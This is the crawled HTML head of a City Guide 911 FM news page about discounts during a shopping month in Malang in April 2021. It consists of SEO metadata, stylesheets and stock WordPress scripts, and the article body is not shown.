

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/
body_size: 22998
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang - City Guide 911 FM</title>
	<link rel="canonical" href="https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang - City Guide 911 FM" />
	<meta property="og:description" content="Dok.foto : Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana dalam Talkshow Idjen Talk hari ini (06/04/2021) Malang &#8211; Hari ini (06-04-2021), dalam Talkshow Idjen Talk Radio City Guide, Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana mengatakan, per tanggal 1 April sampai 31 April 2021, Apkrindo membuat program &hellip;" />
	<meta property="og:url" content="https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" />
	<meta property="og:site_name" content="City Guide 911 FM" />
	<meta property="article:publisher" content="https://www.facebook.com/CityGuide911FM" />
	<meta property="article:published_time" content="2021-04-06T04:04:48+00:00" />
	<meta property="article:modified_time" content="2021-04-06T04:05:05+00:00" />
	<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/wp-content/uploads/2021/04/Screenshot-389.png?fit=1600%2C900&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Tim Redaksi City Guide" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cityguide911fm" />
	<meta name="twitter:site" content="@cityguide911fm" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Tim Redaksi City Guide" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/","url":"https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/","name":"Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang - City Guide 911 FM","isPartOf":{"@id":"https://cityguide911fm.com/#website"},"primaryImageOfPage":{"@id":"https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/#primaryimage"},"image":{"@id":"https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&ssl=1","datePublished":"2021-04-06T04:04:48+00:00","dateModified":"2021-04-06T04:05:05+00:00","author":{"@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5"},"breadcrumb":{"@id":"https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/#primaryimage","url":"https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&ssl=1","contentUrl":"https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&ssl=1","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://cityguide911fm.com/"},{"@type":"ListItem","position":2,"name":"Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang"}]},{"@type":"WebSite","@id":"https://cityguide911fm.com/#website","url":"https://cityguide911fm.com/","name":"City Guide 911 FM","description":"Guidance for Your Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide911fm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://cityguide911fm.com/#/schema/person/9e00e6a1c65834eec7dda933dcf164a5","name":"Tim Redaksi City Guide","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://cityguide911fm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=96&d=mm&r=g","caption":"Tim Redaksi City Guide"},"sameAs":["http://cityguide911fm.com/"],"url":"https://cityguide911fm.com/author/cityguide/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Feed" href="https://cityguide911fm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Umpan Komentar" href="https://cityguide911fm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Guide 911 FM &raquo; Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang Umpan Komentar" href="https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide911fm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- `jetpack_related-posts` is included in the concatenated jetpack.css -->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1b8abc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://cityguide911fm.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1769572837' type='text/css' media='all' />
<!-- `jetpack_likes` is included in the concatenated jetpack.css -->
